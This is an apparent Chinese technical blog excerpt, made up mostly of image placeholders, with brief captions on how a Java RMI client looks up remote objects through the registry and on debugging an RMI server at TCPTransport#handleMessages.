



客户端通过注册中心代理查找远程对象




注册中心收到查询请求并返回远程对象的代理 这里开始涉及C/S交互,首先DEBUG起一个RMIServer,断点打在TCPTransport#handleMessages,


